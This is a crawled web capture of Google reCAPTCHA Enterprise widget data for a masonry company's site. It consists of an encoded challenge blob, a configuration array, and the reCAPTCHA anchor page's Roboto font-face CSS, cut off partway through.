rcOUwo3DicKVwpEmccO4NXrCsGfDrmV/wqZYZsOcUCNsw5UawrvDkcOgwopyW0oww78SQzrDvcKORi0fSlFFbGRhbx4zwrh4wqbCghIvw6AOw509w7ItwqUiw70Gw7wywpnDjVfCnSNFw5zDvG9zFTY+VFkHwrtgbFAnWDTCm8KTw7HCklbDsH/CkyjCo2lrOWNgJsOowoHDgyBZScOSw6IFwqvDoMOcw5VPwr5ZK8OrRsK6BjrCrsKEwoRWAsKiw6VOwoXCqjnDqMOzARbChlUmeDvCoMO7R8Ovw4YSw6vCkcOSw4/DncKEIsOFwpJww5HCtBHCjcOqwoPDsMK4w7Fowr5/[base64]/bBkww5/CpgfDrMK/wrPDiHIKB8KAw4XDg8KIEVoVEjbCkcKSQijCu8OXa8OtwpTCizRUJ8Klwp0JAcOsw5lwRcKRGsODAUBywq7DicKiwqvCiFgKwqRdwp/Csh/DsMKmS3xzw5N/w7pLHx3DkMOFVhPCshsIwqJcw5BJQ8KvESQPw7TDssKBPMKCwpZzw5g8LDEtdGnDj0cuWcOzaT/ChcOresKdCgsZCsKfK8OMwpbCmzvDl8K0w6UJw7JJCnxzw5XCtSQ/T8OJwr0VwozCksKELkssw6bDqTx+wqjDpBt6f1LCuWzDnsK0e1pOw4jDtsOow50KwqDDsWzCqDfCp3LDkHk0Py7CrMKxwrV7CcKAMCYNw7Yyw58WwqPCsC1TGsOPw6XDvcK1wobDiMOrOsKUE8OiGsK+QcKkG8Khw7HDmsOhQsK2Uncvwr/CqsKjBMKHHsOgSh3DiQ/Co8OEwo7Dl8KpEjJVw4rDmsOYwql0w43CvMK9wpLDhcKff2DDrGHDsjDDgFzCtcKJIFPDkGkreMObw4g5a8OdSMOfw7cAw5DDqRnDkRQbw7LCmMOWw6UNXsKqFxkeYcOqOkbCsh7CkcOSTy0tI8KFQjtdwpNVXjLDgHtIbWnCs8KSw7EfZX/[base64]/wrjCpj3CpD3CpxUkQEjCiMOiwqPCkcK+SFnCssOcEilzFyEVwo7DlMO1fsO0aG/[base64]/DgjkKw4seAi0pdQMKEyfDoMKSdsOzFMKZw5DDlTLCuALDvsKAw5zDomlKw4rCmcK7w4QfL8KKSsK5wpDCoTLCrS7DhTEUf8KgXVvDgT5rBMKuw5kfw7V+ScKOZD4cw6LCnzdJZho5w4HDm8OEFXXCi8KMwo3Du8OPwpAGHXY+wonCnMOmwoJVPcKSw7DDi8KRGMKjw6/CmcKQw7DCq1MsbcKkw5xcwqNJAcKkwprDhMKxMC/[base64]/DocOdw7HCtgTDuMKPw5U6V8K3SSHCosKUwpphXz4uw4okEMOowpjCmCfDrcONw57CkA/CvcOLfxbDgUHCo3vCmwlwesK1P8K/RsKkQsKZw5RIQMKtaW1/[base64]/DiMKmwr50wpotHyIfLFDDiMKKX0bDv8KAwpHCqHrCsU7CvcKsOsOfw75ZwqjCmih1IjYlw7nCtxXDpMKRw7zDiEQIwrcVw5NvQMOLwobDn8OyEMKZwrhew6xUw7VSTFlJQT7ClH/[base64]/[base64]/CkDjCv8OlTQfDpWsLWTdMScKsMMKyRWbDtihcw6wNCyzDh8Kuw5bClsOHGAEew5/Dsm1OQQPDtsKlwrzCg8OEw4XDisKhwqfDg8O3wrV3anPClcKmKT8MWsO7wooqw7/DhsKTw5LCvFDDhsKMwrbCu8KdwrFfZcKfAyDDjMKlWsKqQMO8w5DDoUl7wrFTw4caRcKbDU/CkcKUw77Do1jDpMOMwrPCmcOwSE4Lw6XClMKuwpvDn0lKw6BnU8KJw40mIcKRwqYowqN/[base64]/K8KXA8KswpUjUU7Cm0gSccKcwrzClcOtZ8OCBsOiw78IU1rCr0jDtAtuGFBJJSxfBX0yw7JEw5MUw7zDl8K5N8OCw6XCu2YxOE15AMKnKHrDi8KVw4bDgsOkXyzCgsOWFFjDhcObC1LDvmFZw5vDsigewoXDtC1kEh/DgsK+RHseTw1lwpPDtmpWDDAWwplSEMO/wqoXWcKHw5UBw58KdcOpwqrDh0E1wpjDkmjCqMOyXDfDu8O9WsOrQcKRwqzCgMKVbEgnw5LDpixdFcONwpI/agPDoTspw6dFHExXw4rCqEtBwo3DqsKdSsKNwp3DmAnDpHk6woDDkSJxQAFdHH/[base64]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[base64]/Cq1HDosO/[base64]/CmnjDhzQywqpZw5DCv8K/d8KXCgAGwpbCgsORASBwwqEQw5h1ZWvCrsOUwoYPBcObw5rDvgRSasOewr7DhhZ2wpwwVsOjeCTDkXnCjcOEw4hFwq/CosK7wq7CsMK8c3bCkMKpwq9TFMKbw4vDhVIYwpkMNSR/wplOw7/Cn8OQMTZlw45Uw4fCnsKBOcKfwo8hw5F+XsKwwp4Kw4bDvBMHez13wpFkw5/DqMKfw7DCq2Fpw7Zxw77DlxbDu8Opw4FDVcOLLWXCrSsDL3fDgsKLfcKcw7FdAW7CtQRJZcKew7zDv8KnwqrCnMOEwrjCgMKqdQvDo8KlUMKawobDkANnLcOvw5jDmcKPwqXCvwHCo8OpEzR6fMOZCcKKXD1KUMOfOyfCp8KlDCw/wr8PcGFOwo/Dl8OUw4fCscOaWQscwrpUwoBgw5HDkTBywq5bwrLCtMO2YcKnw4rCgn3CmcKrDzAJdMKSw6DCiWYDUS/Dg1/DuCRXwqTDv8KfZCLDuxgwLMOVwqDDrRLDm8KYw4Icwq5ENU8PK2dyw7HCgsKIwrpCEHjDkinDkMOswrLDpyPDq8OvPCHDlsKSOMKNTcOpwpvCpxfCnMKUw4rCqFbDmcOWwp/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kkzyB8DzeFh3Ud7vy7vAc0phOiDVsMhzly7MlyDDqMk\\u003d\x22,1,0,null,1,1768720396859,0,0,[5,250,76,143],null,[37,88,31],\x22RC-LF9b7JxVhjANZg\x22,null,null,null,null,null,\x220dAFcWeA6nYeDtI2wNGLZRVj9V3-3S7eZqRINVIBaiktNnyCT_VpHVWsemtfsV5nMXhQOtZ6tpRX1LfjkdxUFurt_9D8Q935Xrag\x22,1768803197073]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f6clhi7wr1r
body_size: 49674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
